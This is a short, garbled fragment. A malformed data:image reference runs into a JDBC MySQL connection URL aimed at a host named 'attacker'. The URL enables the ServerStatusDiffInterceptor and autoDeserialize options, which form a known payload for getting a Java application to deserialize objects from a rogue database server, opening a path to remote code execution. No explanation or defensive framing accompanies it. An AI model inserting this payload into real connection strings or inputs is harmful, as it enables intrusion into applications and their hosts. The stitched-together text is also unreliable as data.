 jdbc:mysql://attacker/db?
queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor
&autoDeserialize=true